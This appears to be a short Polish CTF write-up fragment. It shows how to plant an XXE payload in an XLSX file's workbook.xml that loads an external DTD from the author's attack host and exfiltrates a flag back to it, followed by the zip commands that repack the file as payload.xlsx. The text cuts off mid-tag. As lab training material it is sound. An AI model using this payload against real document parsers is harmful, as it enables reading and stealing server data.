 Musimy zmodyfikowac plik xl/workbook.xml w podany sposob tak aby z naszego attackboxa pobral plik xxe.dtd po czym raze sie
zlacza i wykona sie sparsowany kod ktory wysle zapytanie do naszego attack boxa zawierajace interesujace nas dane (tu
flage :))
Modyfikujemy kod xl/workbook.xml
Czyli usuwamy jego zawartosc, wklejamy zawartosc z githuba i dajemy nasze ip.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE cdl [<!ELEMENT cdl ANY ><!ENTITY % asd SYSTEM "http://10.8.190.238:8000/xxe.dtd">%asd;%c;]>
<cdl>&rrr;</cdl>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openx
Pakujemy plik na nowo
┌──(root㉿kali)-[/home/kali/Downloads]
└─# vim ./xl/workbook.xml
┌──(root㉿kali)-[/home/kali/Downloads]
└─# zip -r payload.xlsx *
updating: [Content_Types].xml (deflated 73%)
updating: _rels/.rels (deflated 60%)
updating: xl/_rels/workbook.xml.rels (deflated 70%)
updating: xl/workbook.xml (deflated 26%)
updating: xl/styles.xml (deflated 60%)
updating: xl/theme/theme1.xml (deflated 80%)
updating: xl/worksheets/sheet1.xml (deflated 52%)
updating: docProps/app.xml (deflated 52%)
updating: xl/calcChain.xml (deflated 15%)
updating: xl/externalLinks/externalLink1.xml (deflated 45%)
updating: docProps/core.xml (deflated 49%)
adding: docProps/ (stored 0%)
adding: _rels/ (stored 0%)
adding: xl/ (stored 0%)
adding: xl/theme/ (stored 0%)
adding: xl/_rels/ (stored 0%)
adding: xl/externalLinks/ (stored 0%)
adding: xl/worksheets/ (stored 0%)